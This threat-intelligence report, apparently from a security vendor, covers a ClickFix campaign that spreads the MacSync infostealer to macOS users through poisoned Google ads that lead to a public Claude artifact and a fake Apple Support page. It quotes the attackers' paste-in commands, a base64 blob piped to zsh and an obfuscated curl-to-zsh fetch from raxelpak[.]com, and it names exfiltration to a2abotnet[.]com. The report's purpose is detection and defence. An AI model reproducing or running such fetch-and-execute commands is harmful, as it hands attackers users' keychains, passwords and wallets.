MacSync Infostealer via ClickFix & Claude Artifact Abuse
MacSync Infostealer via ClickFix & Claude Artifact Abuse
On February 2026, Anvilogic confirmed active exploitation of a ClickFix campaign delivering the MacSync infostealer to macOS users. The operation combined compromised Google Ads accounts, publicly shareable AI-generated content, and native macOS utilities to socially engineer users into executing obfuscated shell commands.
Drawing on research from Moonlock Lab, which identified more than 15,600 exposed users across two parallel variants, we incorporated these findings into our ongoing threat validation program. We regularly assess emerging research against our customer environments, test the efficacy of existing detections, and use the results to enhance detection logic and develop new LLM-based models. Fresh infrastructure was used, and no public IoCs existed at the time of detection.
Campaign Overview
The threat actor compromised legitimate Google Ads accounts to purchase sponsored search placements for common macOS-related queries (e.g., Homebrew, DNS resolver tools, CLI disk space analysis).
Victims were directed to one of two delivery surfaces:

- A public claude.ai artifact masquerading as a macOS knowledge base article
- A Medium page impersonating Apple Support
Both pages instructed users to open Terminal and paste a command presented as part of a troubleshooting or verification process.
This variant modernizes the delivery mechanism by exploiting two trust anchors that have emerged as the default reference points for technically curious users: Google Search results and AI-generated guides.
Attack Chain Analysis– Variant 1: Claude Artifact via Google Sponsored Result
Step 1 — Initial Access via Search Poisoning
A user queries Google for a common macOS technical term. A sponsored result — served from a compromised Google Ads account — appears at the top of the results page, linking to a public Claude artifact. The URL is a legitimate claude.ai domain with no visible indicators of compromise.
Sponsored Google result
→ Public Claude artifact (“macOS Knowledge Base: Secure Command Execution”)
Step 2 — Social Engineering via Fake macOS Guide
The artifact is titled “macOS Knowledge Base: Secure Command Execution.” It includes a ‘Verified’ badge, an ‘Updated: February 2026’ label, and a multi-step guide instructing the user to open Terminal and paste a command. The presentation is convincing enough that even security-aware users described trusting it on first review.
Step 3 — Payload Execution, Loader Fetch and MacSync Deployment
The command presented to the user takes the following form:
echo 'ZWNobyAnVmVyaWZpY2F0aW9uIHBhc3NlZC4...' | base64 -D | zshThe user copies and pastes this into Terminal. macOS executes echo to pass the base64 blob for decoding, then pipes the decoded output directly to zsh for execution.
No GUI prompt, no Gatekeeper dialog, no visible output.
→ Base64 blob decoded in memory
→ Decoded payload invokes curl
→ Loader fetched from a2abotnet[.]com
→ osascript used for credential harvesting
→ Data staged at /tmp/osalogging.zip
→ HTTP POST exfiltration to a2abotnet[.]com/gate
The base64 pipe ensures the malicious command is not visible in clear text.
The decoded payload issues a curl request to a hardcoded URL, downloading a malware loader for the MacSync infostealer. The loader uses osascript (a native macOS binary) to handle the actual data collection. Using a living-off-the-land binary (LOLBin) like osascript ensures the collection phase does not require any unsigned binary execution, reducing the chance of detection by endpoint controls focused on unsigned code.
Step 5 — Data Collection and Exfiltration
MacSync collects the following data from the compromised system:
- macOS Keychain credentials
- Browser-stored usernames, passwords, and session cookies
- Cryptocurrency wallet private keys and seed phrases
- Browser history
Collected data is staged at /tmp/osalogging.zip before exfiltration. The malware POSTs the archive to a2abotnet[.]com/gate. The C2 infrastructure uses a hardcoded API token for authentication and spoofs a macOS browser User-Agent to blend exfiltration traffic into normal browsing patterns. If the initial upload fails, a retry loop executes up to eight times using chunked uploads with exponential backoff.
Step 6 — Cleanup
Following successful exfiltration, the malware removes staging files to reduce forensic artifacts. Post-compromise cleanup is consistent with an operator prioritizing persistence and ongoing access over a single-hit smash-and-grab.
https://huggingface.co/Anvilogic/spaces
Execution Chain – Variant 2: Fake Apple Support Medium Article
The second variant targets users searching for “macOS CLI disk space analyzer.” A sponsored result directs them to a Medium article hosted at apple-mac-disk-space.medium[.]com, designed to impersonate Apple’s official Support Team. The social engineering structure is identical to Variant 1, but the command differs:
Sponsored Google result
→ apple-mac-disk-space.medium[.]com
→ User executes:
true && cur""l -SsLfk --compressed https://raxelpak[.]com/curl/[hash] | zshtrue && cur""l -SsLfk --compressed https://raxelpak[.]com/curl/[hash] | zsh
The cur""l string concatenation is a deliberate evasion technique targeting basic pattern-matching detection that looks for the literal string curl. It does not affect execution — zsh evaluates the concatenated string as the curl command — but it breaks naive signature-based rules. The second variant also uses double-layered encoding and a different delivery domain (raxelpak[.]com), suggesting the threat actor maintains multiple parallel infrastructure tracks. Both variants share the same C2 endpoint at a2abotnet[.]com, confirming they are operated by the same actor.
Infrastructure and Indicators of Compromise
The following indicators were confirmed through Moonlock Lab research, AdGuard telemetry, and Anvilogic’s URLGuardian analysis.


MITRE ATT&CK Coverage
Response and Recommendations
Immediate Actions
- Block or monitor a2abotnet[.]com and raxelpak[.]com at DNS and proxy layers
- Hunt for /tmp/osalogging.zip on macOS endpoints across your environment
- Search endpoint telemetry for osascript processes spawned as children of curl, zsh, or bash in interactive sessions
- Review process telemetry for the pattern: echo | base64 -D | zsh in any terminal session
- Identify any users who may have visited the artifact URL (claude.ai/public/artifacts/434d0114-c787-4af4-bc08-4fb1f9c30d83) and initiate credential reset workflows
Detection Hardening
- Ensure AVL_UC27728 (File Downloaded with curl - *nix) is enabled and your allowlist is current — this rule caught both customer incidents without modification
- Add a detection for base64 -D piped to zsh/bash as a process command-line pattern; this is a high-fidelity ClickFix indicator across all variants
- Add a detection for zip archive creation at /tmp/ with subsequent outbound POST requests as a data staging sequence
- Evaluate URLGuardian or equivalent LLM-based URL scoring for your proxy or DNS telemetry; a2abotnet[.]com was catchable before public disclosure based on domain semantics alone
Longer-Term Posture
- Treat LLM platform-hosted content as an untrusted delivery surface, not a trusted one; add claude.ai and similar AI sharing domains to your user awareness training alongside phishing simulations
- For macOS environments with elevated sensitivity, consider monitoring or restricting curl execution in interactive terminal sessions for non-developer roles
References
- Moonlock Lab (MacPaw): Original campaign disclosure — https://x.com/moonlock_lab/status/2021695682177118530
- BleepingComputer: Claude LLM artifacts abused to push Mac infostealers in ClickFix attack — https://www.bleepingcomputer.com/news/security/claude-llm-artifacts-abused-to-push-mac-infostealers-in-clickfix-attack/
- Reddit / SentinelOneXDR: Community incident report — https://www.reddit.com/r/SentinelOneXDR/comments/1r2rgtz/detecting_defence_evasion_payloads/
- Anvilogic URLGuardian: https://huggingface.co/spaces/Anvilogic/URLGuardian
- Anvilogic Detection Content: AVL_UC27728 — https://secure.anvilogic.com/use_cases?id=AVL_UC27728&view=threat_identifier








.png)


.svg)





